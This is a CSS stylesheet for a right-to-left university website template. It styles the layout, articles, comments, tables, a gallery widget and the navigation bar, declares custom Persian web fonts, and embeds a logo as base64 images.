.tm-grid-block, .tm-block-bottom, .tm-noblog .tm-content, .uk-article {
    background: #f5f5f5;
}

    .tm-grid-block, .tm-block-bottom, .tm-grid-block + .tm-content, .tm-top-block + .tm-middle {
    }

@media (max-width:767px) {
    .tm-sidebar-a, .tm-sidebar-b {
        margin-top: 20px !important;
    }
}

.tm-headerbar .tm-logo {
    float: right;
}

.tm-logo-small {
    letter-spacing: -0.31em;
}

.tm-headerbar .uk-panel {
    max-width: 300px;
    margin-left: 0;
    float: left;
}

.tm-toolbar {
    padding: 10px 15px;
}

.tm-noblog .tm-content {
    padding: 15px;
    min-height: 750px;
}

.tm-content .uk-panel-box {
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.07);
}

.tm-grid-block.tm-main-top {
    margin-top: 0;
}

.tm-grid-block.tm-bottom-a, .tm-grid-block.tm-bottom-b, .tm-grid-block.tm-bottom-c {
    margin-top: 0 !important;
    box-shadow: none;
}

    .tm-grid-block.tm-bottom-b + .tm-grid-block.tm-bottom-c {
        border-top: 1px solid rgba(0, 0, 0, 0.07);
    }

.tm-footer {
    position: relative;
    padding: 25px;
    background: #f0f0f0;
    text-align: center;
}

.tm-grid-block.tm-bottom-b + .tm-footer, .tm-grid-block.tm-bottom-c + .tm-footer {
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}

.tm-totop-scroller {
    display: block;
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 1000;
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 14px;
    color: #515456;
    text-align: center;
    -webkit-transition: all linear 0.05s;
    transition: all linear 0.05s;
}

    .tm-totop-scroller:after {
        content: "\f077";
        font-family: "FontAwesome"
    }

    .tm-totop-scroller:hover, .tm-totop-scroller:focus {
        color: #83878a;
        font-size: 16px;
        outline: none;
        text-decoration: none;
    }

    .tm-totop-scroller:active {
        color: #202121;
        font-size: 11px;
    }

.tm-grid-block:not(:empty) {
    margin-right: 0;
    margin-left: 0;
}

    .tm-grid-block:not(:empty) > [class*='uk-width-'] {
        padding-right: 0;
        padding-left: 0;
    }

@media (min-width:1220px) {
    .tm-grid-block: not(.uk-grid-preserve) > [class*='uk-width-'] > .uk-panel + .uk-panel {
        margin-top: 0 !important;
        border-top: 1px solid rgba(0, 0, 0, 0.07);
    }
}

.tm-grid-block > [class*='uk-width-']:nth-child(1n+2) > [class*='uk-panel-box'] {
    border-right: 1px solid rgba(0, 0, 0, 0.07);
}

@media (max-width:768px) {
    .tm-grid-block > [class*='uk-width-']: nth-child(1n+2) > [class*='uk-panel-box'] {
        border-top: 1px solid rgba(0, 0, 0, 0.07);
        border-right: 0;
    }
}

.tm-socialbuttons > div {
    margin-left: 10px;
    float: right;
}

.tm-error-icon {
    font-size: 250px;
}

.tm-error-headline {
    font-size: 100px;
}

.tm-offline {
    width: 300px;
}

.alignleft {
    display: block;
    margin-left: 15px;
    float: right;
}

.alignright {
    display: block;
    margin-right: 15px;
    float: left;
}

.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.uk-article:nth-child(n+2) {
    margin-top: 20px;
}

@media (max-width:767px) {
    .tm-blog > [class*='uk-width-']: nth-child(1n+2) > .tm-article {
        margin-top: 20px;
    }
}

.tm-content .uk-article {
    padding: 25px;
    border: none;
}

.tm-article {
}

    .tm-article .tm-article-content {
        position: relative;
    }

        .tm-article .tm-article-content.tm-article-date-true {
            margin-right: 60px;
        }

    .tm-article .tm-article-date-true .tm-article-date {
        position: absolute;
        top: 5px;
        right: -60px;
        width: 35px;
        padding: 5px;
        border-radius: 3px;
        background: #008fff;
        color: #fff;
        line-height: 18px;
        text-align: center;
    }

        .tm-article .tm-article-date-true .tm-article-date .tm-article-date-day {
            display: block;
            font-size: 11px;
        }

        .tm-article .tm-article-date-true .tm-article-date .tm-article-date-year {
            display: block;
            font-size: 15px;
        }

    .tm-article .tm-socialbuttons {
        margin-right: 60px;
    }

    .tm-article .tm-article-featured-image {
        margin: -25px -25px 25px -25px;
    }

.uk-dropdown-navbar.uk-dropdown-stack {
    min-width: 0 !important;
    max-width: none !important;
}

body {
    background: #edeff1 -webkit-radial-gradient(ellipse at top, #f2f3f4 20%, #c7cdd4 100%) 0 0 fixed;
    background: #edeff1 radial-gradient(ellipse at top, #f2f3f4 20%, #c7cdd4 100%) 0 0 fixed;
}

.tm-grid-block, .tm-block-bottom, .uk-article, .tm-noblog .tm-content, .tm-middle > [class*='tm-sidebar-'] > .uk-panel {
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.06), 0 2px 4px rgba(0, 0, 0, 0.03);
}

.wk-gallery-avenue
.caption {
    background-color: rgba(43, 46, 50, 0.9);
}

.wk-gallery-avenue .nav
span {
    background-image: url("/templates/yazduniversity/images/widgetkit/blue/nav_icons.svg");
}

.tm-search {
    margin-top: 10px;
}

* + .tm-search {
    margin-right: 15px;
}

.tm-social-icon-buttons {
    margin-top: 10px;
}

    .tm-social-icon-buttons > .uk-icon-twitter:hover {
        background-color: #019AD1;
    }

    .tm-social-icon-buttons > .uk-icon-linkedin:hover {
        background-color: #069;
    }

    .tm-social-icon-buttons > .uk-icon-facebook:hover {
        background-color: #3b5998;
    }

    .tm-social-icon-buttons > .uk-icon-flickr:hover {
        background-color: #ff0084;
    }

.tm-social-icons {
    margin: 15px 25px !important;
}

    .tm-social-icons > li {
        display: inline-block;
        margin-right: 15px;
    }

        .tm-social-icons > li:first-child {
            margin-right: 0;
        }

@media (max-width:767px) {
    .tm-social-icons {
        margin: 15px 0 !important;
        float: none;
    }
}

.tm-list > li {
    padding: 15px 25px 6px 25px;
    border-top: 1px solid rgba(0, 0, 0, 0.07);
    clear: both;
}

    .tm-list > li:first-child {
        border: 0;
    }

    .tm-list > li
    img {
        margin-left: 20px;
    }

@media (max-width:768px) and (min-width:480px) {
    .tm-list > li: last-child {
        display: none !important;
    }
}

.tm-subnav {
    margin: 15px 25px !important;
}

@media (max-width:767px) {
    .tm-subnav > li {
        display: block;
        margin: 10px 0 !important;
        padding: 0;
    }

        .tm-subnav > li:nth-child(n+2) {
            margin-right: 0;
        }

            .tm-subnav > li:nth-child(n+2):before {
                margin-left: 0;
                border-right: 0;
            }
}

.tm-list-image > li {
    padding: 15px 0;
    border-top: 1px solid rgba(0, 0, 0, 0.07);
    clear: both;
}

    .tm-list-image > li:first-child {
        padding-top: 0;
        border: 0;
    }

    .tm-list-image > li:nth-child(n+2) {
        margin-top: 0;
        padding-top: 15px;
    }

    .tm-list-image > li
    img {
        margin-left: 15px;
    }

html.uk-height-1-1.tm-error {
    overflow-y: auto;
}

@font-face {
    font-family: 'irbaharSans';
    src: url("../fonts/irbaharSans.woff") format('woff');
    font-weight: normal;
}

@font-face {
    font-family: 'irbaharSans';
    src: url("../fonts/irbaharSansB.woff") format('woff');
    font-weight: bold;
}

@font-face {
    font-family: 'irbaharYekan';
    src: url("../fonts/irbaharYekan.eot?#") format('eot'), url("../fonts/irbaharYekan.woff") format('woff'), url("../fonts/irbaharYekan.ttf") format('truetype');
}

@font-face {
    font-family: 'irbaharMitra';
}

@font-face {
    font-family: 'irbaharYekanS';
    src: url("../fonts/irbaharYekanS.eot?#") format('eot'), url("../fonts/irbaharYekanS.woff") format('woff'), url("../fonts/irbaharYekanS.ttf") format('truetype');
}

@font-face {
    font-family: 'irbaharMetrophobic';
    font-style: normal;
    font-weight: 400;
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;
}

.uk-irbaharSans {
    font-family: irbaharSans, irbaharMetrophobic, Tahoma, Arial;
}

.uk-irbaharYekan {
    font-family: irbaharYekan, irbaharMetrophobic, Tahoma, Arial;
}

.uk-irbaharMitra {
    font-family: irbaharMitra, irbaharMetrophobic, Tahoma, Arial;
}

.uk-irbaharYekanS {
    font-family: irbaharYekanS, irbaharMetrophobic, Tahoma, Arial;
}

.uk-irbaharMetrophobic {
    font-family: irbaharMetrophobic, Calibri, Tahoma, Arial;
}

html {
    overflow-x: hidden;
}

body {
    cursor: default;
    overflow-x: hidden;
}

.uk-article-content .uk-list > li:after {
    clear: none;
}

a, a:hover, a:visited, a:active, a:focus {
    text-decoration: none;
}

.branding {
    margin: 15px 0 0 0;
    display: inline-block;
    width: 100%;
    text-align: center;
}

    .branding::after, .branding::before {
        content: " ";
        display: inline-block;
        height: 1px;
        width: 8%;
        background: #ddd;
        vertical-align: baseline;
        margin: 0 25px;
        border-radius: 25px;
        box-shadow: 0 1px 0 0 #fff;
        padding: 0 8px;
    }

    .branding > a.irbahar {
        background: url(data:image/png; base64, iVBORw0KGgoAAAANSUhEUgAAACcAAAA2CAYAAABEKYALAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA2RpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PskLocgAAALGSURBVHja7FldbhMxEE62UYGqofvCT8sDoScIN9iegPKQd44AJ4CeoPQGec8D5QSEE5AbsC9IlXgJUpAobHb5phpXxrLXY/B2o5CRPrlbTzxfZuxvx223qqrOqlovxHkymQwxvAMGxtQUeA7MQwmMRiPnXBK41qmFGFnGc1EtlFxWMzdom9yN2obcWpLraTKRYngNDLX5HDjBcc8biH0Vj+VJ2Qw4U/[base64]/[base64]/NFTBFeCnykUtINEeEqMHMS88bTM1cKyEl8KgFBUbyeZXFfYMkXSDw+orV6lrL8beZC1umEZE7aDkv9yhjrJBFJxez3g/ZcYwTq7LcAAwDfVSqGn6y2DgAAAABJRU5ErkJggg==) no-repeat scroll 0 0 transparent;
        display: inline-block;
        width: 39px;
        height: 54px;
        vertical-align: middle;
        transition: background 0.5s;
        -webkit-transition: background 0.5s;
        -moz-transition: background 0.5s;
    }

        .branding > a.irbahar:hover {
            background: url(data:image/png; base64, iVBORw0KGgoAAAANSUhEUgAAACcAAAA2CAYAAABEKYALAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyBpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/[base64]/DMc97KB3Pf5SJ6kDcGPZb5EijAE/dDApKF2beMvQIxLsVHrdgLgflpOOOZ7B/[base64]/NCHYofL5o6E7KamfGymHwpQP78mD/+Bmtk0nIVwG3wBf0mL+gP+ln3HsLfgLLWYMfql8Xgdf02JuwH+BT+izLd8lVG48rRzAYcCWIVDaOU2+Cf7GEvOb/LXjwoxJLyiPMx8A3sgD8RJBwWuLy32x5ohZoZhVRowv36r6+hJKuU0mN6Yrpla2ysSznXz5Uv3dyknMiakZcKy5uJXjwE2U52MrV+lwFWNZKyZc5YG7pgNme0P9C4GrGXDqsvrgapIeU2cyhpNatbmsaLekodZ/lMSsXMiydkhK7iVF6YaR4wpgRZNwCQPulUWEM4DFpRUxlzVESpY88+F4FVOEJ4wYrpQkISIsAivHMW8+tXI1A44TIxiArHyZYXJfYs4XSD0xrLkyw7I8tHIh83RCKsdth7lxdYx50ohQMfv9oD3XGIDL7gQYAHcwF50vr2wkAAAAAElFTkSuQmCC) no-repeat scroll 0 0 transparent;
        }

.uk-navbar-nav > li > a > i {
    font-size: 150%;
    vertical-align: middle;
}

.uk-navbar-nav > li > a > img {
    display: none;
}

.uk-search {
    float: left;
}

.uk-search-field {
    font-family: irbaharYekanS, irbaharMetrophobic, Calibri, Tahoma;
    font-size: 10pt !important;
    line-height: 24pt !important;
}

@media (max-width:768px) {
    .tm-top-a.uk-grid.tm-grid-block .wk-gallery-avenue
    .caption {
        display: inline-block !important;
        width: 94% !important;
        position: relative !important;
        right: 0 !important;
        bottom: 0 !important;
        padding: 2% 3% !important;
        float: right !important;
        border-radius: 0 !important;
        -moz-border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
    }
}

.wk-gallery-avenue
.caption {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    background: none;
    box-shadow: none;
    padding: 0;
    margin: 0;
    z-index: 2;
}

    .wk-gallery-avenue .caption > div {
        width: 50%;
        position: absolute;
        text-align: right;
        text-shadow: none;
        color: #eee;
        padding: 15px 20px;
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
    }

@media (min-width:768px) {
    .wk-gallery-avenue .caption > div.uk-caption-1 {
        bottom: 20px;
        right: 20px;
    }

    .wk-gallery-avenue .caption > div.uk-caption-2 {
        bottom: 20px;
        left: 20px;
    }

    .wk-gallery-avenue .caption > div.uk-caption-3 {
        top: 20px;
        left: 20px;
    }

    .wk-gallery-avenue .caption > div.uk-caption-4 {
        top: 20px;
        right: 20px;
    }
}

.wk-gallery-avenue .caption
h2 {
    font-size: 11pt;
    line-height: 20pt;
    color: #8cf;
    float: right;
    width: 100%
}

.wk-gallery-avenue .caption
p {
    float: right;
    margin: 10px 5px;
    font-size: 9pt;
    line-height: 18pt;
}

.wk-gallery-avenue .caption
a {
    font-family: irbaharYekanS, irbaharYekan, irbaharMetrophobic, Calibri, Tahoma;
}

.tm-headerbar {
    position: relative;
}

    .tm-headerbar .tm-search {
        position: absolute;
        bottom: 0;
        left: 0;
    }

a.tm-logo
p {
    margin: 0 20px;
}

.tm-breadcrumb-toolbar {
    background: #444;
    color: #eee;
    background: #DBE0E0;
    color: #444;
    box-shadow: 0 5px 15px -5px #777;
    position: relative;
    z-index: 3;
}

.uk-school .tm-breadcrumb-toolbar {
    box-shadow: 0 5px 15px -5px #444;
}

.tm-breadcrumb-toolbar
a {
    color: #f90;
    color: #08C;
}

    .tm-breadcrumb-toolbar a:hover {
        color: #f50;
    }

.uk-breadcrumb > li {
    line-height: 14pt;
}

.tm-toolbar {
    padding: 8px 15px 4px 15px !important;
}

.tm-middle {
    padding: 0 10px;
}

.tm-top-a {
    background: none;
    box-shadow: none;
    margin-top: 15px;
}

.uk-home .tm-top-a {
    padding: 0 0;
    margin-top: 0 !important;
    background: url("/templates/yazduniversity/images/main_bg.png") repeat fixed 0 0 #f5f5f5 !important;
    box-shadow: 0 5px 15px -5px #888;
    position: relative;
    border-bottom: 1px solid #ccc;
}

    .uk-home .tm-top-a .uk-panel.uk-navbar-top-container {
        padding: 0;
        margin: 0 auto;
        max-width: 1600px !important;
        background: #1c2a78 !important;
    }

.tm-top-a .uk-panel {
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.06), 0 2px 4px rgba(0, 0, 0, 0.03);
}

    .tm-top-a .uk-panel.uk-border-top-remove {
        border-top: none !important;
    }

.uk-panel.uk-shadow-remove {
    box-shadow: none !important;
}

.uk-border-remove {
    border: none !important;
}

.tm-top-b .uk-panel .wk-slideset.wk-slideset-default {
    margin: 10px 0;
}

.uk-margin-right-remove {
    margin-left: 0 !important;
}

.uk-margin-left-remove {
    margin-right: 0 !important;
}

.uk-teaser-kicker.uk-article-meta {
    margin: 10px 60px 10px 0;
    font-family: irbaharYekanS, irbaharMitra, Tahoma;
}

.layout-frontpage .uk-teaser-kicker.uk-article-meta {
    margin: 0 0 5px 0;
    color: #39d;
    line-height: 16pt;
}

.uk-home .layout-frontpage .uk-teaser-kicker.uk-article-meta {
    padding: 8px 5px 0px 10px;
    color: #39d;
    line-height: 14pt;
}

.uk-home .tm-main-top .layout-frontpage .uk-teaser-kicker.uk-article-meta {
}

.uk-home .tm-top-b .layout-frontpage .uk-teaser-kicker.uk-article-meta {
}

.layout-frontpage .uk-news-desc
p {
}

.layout-frontpage {
    position: relative;
}

    .layout-frontpage .uk-lastnews-date {
    }

    .layout-frontpage .uk-h5 {
        font-size: 11pt;
        line-height: 18pt;
    }

        .layout-frontpage .uk-h5
        a {
            color: #222;
        }

.uk-home .tm-top-b .layout-frontpage .uk-h5
a {
}

.tm-top-b .layout-frontpage .uk-h5 {
    display: inline-block;
    min-height: 48px;
    height: 48px;
    max-height: 48px;
    overflow: hidden;
}

    .tm-top-b .layout-frontpage .uk-h5
    a {
        display: inline-block;
        min-height: 48px;
        height: 48px;
        max-height: 48px;
        overflow: hidden;
    }

.uk-teaser-deck.uk-article-meta {
    width: 100%;
    margin: 0 0 -5px 0;
    font-family: irbaharYekanS, irbaharMitra, Tahoma;
    color: #bbb;
}

.tm-article .tm-article-content .uk-article-title, .tm-article .tm-article-content-full .uk-article-title, .tm-content .tm-article-content .uk-article-title, .tm-content .weblink-category .uk-article-title {
    width: 100%;
    font-family: irbaharYekanS, irbaharYekan, irbaharMitra, Tahoma;
}

.tm-article .tm-article-content.tm-article-date-true .uk-article-title {
    min-height: 55px;
}

.tm-article .tm-article-featured-image {
    border: 5px solid #009cff;
    margin-bottom: 15px;
}

.tm-article .tm-article-content-full .uk-article-content
img {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 100%;
    margin: 0;
    padding: 4px;
    border: 6px solid #555;
    background: #fff;
    border-radius: 3px;
    background-clip: padding-box;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
    display: block;
    margin-top: 10px;
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}

.uk-alert-lead {
    font-family: irbaharSans, irbaharYekanS, Tahoma, sans-serif !important;
    font-size: 12px;
}

.tm-article .tm-article-content-full {
    display: inline-block;
    text-align: justify;
    max-width: 100%;
    width: 100%
}

.tm-article .tm-article-content {
    text-align: justify;
}
.tm-article .tm-article-content-full .uk-article-content img {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 100%;
    margin: 0;
    padding: 4px;
    border: 6px solid #555;
    background: #fff;
    background-clip: border-box;
    border-radius: 3px;
    background-clip: padding-box;
    box-shadow: 0 1px 3px rgba(0,0,0,0.4);
    display: block;
    margin-top: 10px;
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
.tm-article
#comments {
    border-top: 1px solid #e5e5e5;
    padding-top: 10px;
    margin-bottom: 0;
}

.tm-article .tm-article-content p a.uk-button {
    float: left;
    font-family: irbaharYekan, irbaharMitra, Tahoma;
    margin: 0;
    color: #09f;
    font-size: 14pt;
    padding: 5px 15px;
    line-height: 20pt;
}

    .tm-article .tm-article-content p a.uk-button:hover {
        color: #f90;
    }

#comments .uk-alert {
    margin-top: 15px;
}

#comments .uk-comment-message {
    color: #666;
    font-size: 10pt;
    margin-bottom: 20px;
    margin-right: 5px;
}

    #comments .uk-comment-message
    i {
        vertical-align: middle;
        margin-left: 5px;
        color: #e55;
    }

#comments .uk-comment {
    background: #f8f8f8;
    padding: 10px;
    border: 1px solid #e5e5e5;
    border-radius: 3px;
}

#comments .uk-comment-list > li {
    border-bottom: 1px solid #ddd;
    padding-bottom: 25px;
}

    #comments .uk-comment-list > li:last-child {
        border-bottom: none;
        padding-bottom: 0;
    }

#comments .uk-comment-list .uk-comment + ul {
    margin-top: 10px;
}

#comments .uk-comment-header {
    margin-bottom: 8px;
    padding: 0px 3px 0px 0px;
    border: none;
    border-radius: 0;
    background: none;
}

    #comments .uk-comment-header .uk-comment-title {
        margin: 5px 0 0 0;
        font-size: 11pt;
        line-height: 16pt;
        color: #888;
    }

    #comments .uk-comment-header .uk-comment-meta {
        margin: 5px 0 0 0;
        font-size: 10pt;
        line-height: 16pt;
        color: #aaa;
        letter-spacing: 0.5px;
    }

    #comments .uk-comment-header .uk-comment-meta {
    }

        #comments .uk-comment-header .uk-comment-meta .uk-comment-space {
            margin: 0 10px;
            color: #ddd;
        }

        #comments .uk-comment-header .uk-comment-meta
        a {
            font-family: Arial;
            font-size: 10pt;
            line-height: 18pt;
            vertical-align: middle;
        }

    #comments .uk-comment-header .uk-comment-avatar {
        margin-left: 10px;
    }

        #comments .uk-comment-header .uk-comment-avatar
        img {
            border: 1px solid #ccc;
            padding: 3px;
            box-sizing: content-box;
            border-radius: 5px;
        }

#comments .uk-comment-body
p.content {
    background: #fefefe;
    padding: 11px 20px 15px 20px;
    border: 1px solid #e5e5e5;
    border-radius: 0;
    font-size: 10pt;
    line-height: 18pt;
    margin: 0 -10px;
    border-left: none;
    border-right: none;
}

#comments .uk-comment-manage {
    margin: 10px 10px 0 10px;
}

    #comments .uk-comment-manage
    .reply {
        font-size: 10pt;
        line-height: 18pt;
    }

#comments .comment-cancelReply {
    font-size: 10pt;
    line-height: 18pt;
    background-color: #ee3a3a;
    color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: 3px;
    background-origin: border-box;
    background-image: -webkit-linear-gradient(top, #ee4444, #ee3333);
    background-image: linear-gradient(to bottom, #ee4444, #ee3333);
    padding: 2px 20px 0px 20px;
    min-height: 30px;
    display: inline-block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    vertical-align: middle;
}

#comments
#respond {
    margin: 20px 10px 10px 10px;
}

    #comments #respond .uk-respond-title {
        color: #888;
        font-size: 14pt;
        line-height: 20pt;
    }

        #comments #respond .uk-respond-title
        i {
            margin-left: 10px;
        }

.uk-pagination > li {
    font-family: irbaharYekanS, irbaharYekan;
    font-size: 13px;
}

    .uk-pagination > li > a, .uk-pagination > li > span {
        padding: 4px 10px 4px 10px;
    }

        .uk-pagination > li > a.uk-arrow {
            font-family: Arial;
            font-size: 18px;
        }

.tm-sidebar-b > .uk-panel.uk-panel-box {
    box-shadow: none !important;
    padding: 0 0px;
}

.uk-school .tm-sidebar-b > .uk-panel.uk-panel-box {
    padding: 10px;
    background: #eee;
}

.uk-panel-box.uk-border-remove0 {
    padding: 5px 15px;
}

    .uk-panel-box.uk-border-remove0.uk-events, .uk-panel-box.uk-border-remove0.uk-lastnews {
        padding: 0px 0px;
        border: none !important;
    }

.tm-grid-block .uk-panel.uk-panel-box.uk-border-remove0.uk-events {
    margin-top: 20px !important;
}

.tm-events .tm-grid-block .uk-panel.uk-panel-box.uk-border-remove0.uk-events {
    margin-top: 0px !important;
    margin-bottom: 20px;
}

.uk-panel .uk-panel-title
a {
    color: #888;
}

.uk-panel-box .uk-panel-title {
    font-family: irbaharYekanS, irbaharMetrophobic, Calibri, Tahoma, Arial, sans-serif;
}

.uk-panel .uk-panel-title
i {
    margin: 5px 15px;
    font-size: 13pt;
    float: right;
    vertical-align: middle;
}

.uk-copyright {
    font-family: irbaharYekanS, irbaharMitra, Tahoma;
    font-size: 10pt;
    color: #aaa;
    margin-right: 120px;
}

.uk-contact.uk-list
i {
    margin: 3px 10px 5px 15px;
    vertical-align: middle;
    float: right;
    text-align: center;
    width: 30px;
    font-size: 18pt;
}

.uk-contact.uk-list {
    font-size: 10pt;
}

    .uk-contact.uk-list
    li {
        line-height: 22pt;
        color: #888;
        padding: 2px 2px 0px 2px;
    }

        .uk-contact.uk-list li.uk-text-large {
            font-size: 12pt;
        }

body {
    margin-top: 50px;
}

.uk-navbar-top {
    position: absolute;
    top: 0;
    background: #555;
    display: inline-block;
    width: 100%;
    left: 0;
    height: 40px;
    z-index: 9999998;
    color: #fff;
    padding: 5px;
    vertical-align: middle;
    box-shadow: 0 1px 5px 0px #888;
}

    .uk-navbar-top .uk-list {
        margin: 0 25px 0 0;
        padding: 0;
        float: right;
    }

        .uk-navbar-top .uk-list
        li {
            float: right;
            margin: 0 3px;
            padding: 0;
            background: #888;
            line-height: 0;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            width: auto;
            height: 38px;
            overflow: hidden;
        }

            .uk-navbar-top .uk-list li
            a {
                display: inline-block;
                position: relative;
                color: #fff;
                overflow: hidden;
                text-align: center;
                width: 20px;
                height: 18px;
                padding: 9px 10px;
                transition: width 0.5s;
                -webkit-transition: width 0.5s;
                -moz-transition: width 0.5s;
                overflow: hidden;
            }

                .uk-navbar-top .uk-list li a
                i {
                    float: right;
                    width: 20px;
                }

                .uk-navbar-top .uk-list li a
                span {
                    opacity: 0;
                    font-size: 10pt;
                    font-family: irbaharYekanS, irbaharYekan;
                    line-height: 21pt;
                    padding: 0 15px;
                    position: absolute;
                    top: 5px;
                    right: 20px;
                    width: 90px;
                    transition: opacity 0.5s;
                    -webkit-transition: opacity 0.5s;
                    -moz-transition: opacity 0.5s;
                    overflow: hidden;
                    text-align: center;
                }

                .uk-navbar-top .uk-list li a:hover
                span {
                    opacity: 1;
                }

                .uk-navbar-top .uk-list li a:hover {
                    width: 110px;
                }

.uk-table-form td, .uk-table-default {
    vertical-align: middle;
}

    .uk-table-form td.uk-td {
        text-align: center;
        margin: 0;
        padding: 5px 0;
        width: 55px;
    }

        .uk-table-form td.uk-td a.uk-icon-file-image-o {
            background: #e67e22;
        }

            .uk-table-form td.uk-td a.uk-icon-file-image-o:hover {
                background: #d35400;
            }

        .uk-table-form td.uk-td a.uk-icon-file-pdf-o {
            background: #ee3a3a;
        }

            .uk-table-form td.uk-td a.uk-icon-file-pdf-o:hover {
                background: #e55;
            }

        .uk-table-form td.uk-td a.uk-icon-file-powerpoint-o {
            background: #e78128;
        }

            .uk-table-form td.uk-td a.uk-icon-file-powerpoint-o:hover {
                background: #f39c12;
            }

        .uk-table-form td.uk-td a.uk-icon-file-zip-o {
            background: #ea0;
        }

            .uk-table-form td.uk-td a.uk-icon-file-zip-o:hover {
                background: #eb0;
            }

        .uk-table-form td.uk-td a.uk-icon-file-word-o {
            background: #008fff;
        }

            .uk-table-form td.uk-td a.uk-icon-file-word-o:hover {
                background: #0af;
            }

        .uk-table-form td.uk-td a.uk-icon-file-excel-o {
            background: #5d5;
        }

            .uk-table-form td.uk-td a.uk-icon-file-excel-o:hover {
                background: #6d6;
            }

        .uk-table-form td.uk-td a.uk-icon-link {
            background: #fc5;
            line-height: 32px !important;
        }

            .uk-table-form td.uk-td a.uk-icon-link:hover {
                background: #fc6;
            }

.uk-table-form tr td
i {
    font-size: 20pt;
    line-height: 24pt;
    vertical-align: sub;
}

.uk-table-default
tbody {
    border-right: 1px solid #ccc;
}

.uk-table-default
thead {
    border-right: 1px solid #ccc;
}

th {
    font-weight: normal !important;
}

.uk-table-default
tr {
}

.uk-table-default
th {
    border-bottom: 1px solid #ccc;
    border-top: 1px solid #ccc;
    border-left: 1px solid #ccc;
    background: #ddd;
    padding: 5px 10px 8px 10px;
    vertical-align: middle !important;
    text-align: center;
}

    .uk-table-default th, .uk-table-default th
    span {
        color: #333 !important;
    }

.uk-table-default
td {
    padding: 2px 10px 5px 10px;
    border-left: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    text-align: center;
}

.uk-td-10 {
    width: 10%
}

.uk-td-20 {
    width: 20%
}

.uk-td-30 {
    width: 30%
}

.uk-td-40 {
    width: 40%
}

.uk-td-50 {
    width: 50%
}

.uk-td-60 {
    width: 60%
}

.uk-td-70 {
    width: 70%
}

.uk-td-80 {
    width: 80%
}

.uk-td-90 {
    width: 90%
}

.uk-table-extra {
    font-size: 10pt;
    line-height: 20pt;
    background: #f5f5f5;
    color: #888;
}

    .uk-table-extra
    th {
        border-bottom: 1px solid #ccc;
        border-top: 1px solid #ccc;
        border-left: 1px solid #ccc;
        background: #ddd;
        padding: 2px 10px 4px 10px;
        vertical-align: middle !important;
        text-align: center;
        color: #666 !important;
    }

    .uk-table-extra
    thead {
        border-right: 1px solid #ccc;
    }

    .uk-table-extra
    tbody {
        border-right: 1px solid #ddd;
    }

    .uk-table-extra
    td {
        padding: 2px 10px 4px 10px;
        border-left: 1px solid #ddd;
        border-bottom: 1px solid #ddd;
        text-align: center;
        max-width: 0;
    }

.people-uikit .uk-panel {
    box-shadow: none !important;
    border: 1px solid #bbb !important;
}

    .people-uikit .uk-panel.tm-p {
        box-shadow: none !important;
        border: 1px solid #ddd !important;
    }

.uk-table-form td:first-child {
    padding: 5px 15px 5px 0;
}

.uk-table-form .uk-td:last-child {
    padding: 5px 0 5px 5px;
}

.uk-button {
    line-height: 29pt;
}

.uk-people-container {
    margin-top: 20px !important;
}

.uk-people-section {
    color: #3ae;
}

.uk-people-title {
    font-size: 18pt;
    margin-top: 15px;
    margin-bottom: 10px;
    line-height: 20pt;
}

.uk-people-subtitle {
    font-size: 14pt;
    margin-top: 0;
    margin-bottom: 10px;
    line-height: 16pt;
}

.uk-people-section
i {
    vertical-align: middle;
    margin: 0 5px;
}

.datetime.uk-date {
    color: #fff;
    font-family: irbaharYekanS;
    font-size: 10pt;
    line-height: 12pt;
    cursor: default;
    text-shadow: 1px 1px 2px #333;
    float: left;
    margin: 7px 0 0 15px;
    padding: 6px 15px 0 0;
    border-right: 1px solid #6ce;
    height: 18px;
}

#uk-login {
    float: left;
    margin: 7px 10px;
}

    #uk-login
    a {
        color: #fff;
        font-family: irbaharYekanS;
        font-size: 12pt;
        line-height: 14pt;
        background: #3cf;
        padding: 2px 10px 4px 10px;
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
    }

        #uk-login a:hover {
            color: #fff;
            background: #3cf;
        }

        #uk-login a i, .uk-navbar-top .uk-list li a i.uk-icon-sign-in {
            margin: 0;
            vertical-align: middle;
            font-size: 18pt;
            line-height: 16pt;
            width: auto;
        }

.mod-languages {
    line-height: 12pt;
    color: #fff;
    text-align: left;
    padding: 0;
}

    .mod-languages .lang-inline li
    a {
        color: #fff;
        font-family: irbaharYekanS, irbaharMetrophobic, Calibri;
        font-size: 10pt;
        display: inline-block;
    }

        .mod-languages .lang-inline li a:hover {
            color: #fc0;
        }

.tm-main-bottom.uk-grid.tm-grid-block {
    box-shadow: none;
    background: none;
    margin: 10px 0 0px 0;
}

.uk-grid
a.big {
    padding: 15px 10px 15px 10px;
    width: 100%;
    font-family: irbaharYekan;
    font-size: 15pt;
}

@media (max-width:859px) and (min-width:768px) {
    .uk-grid
    a.big {
        font-size: 10pt;
    }
}

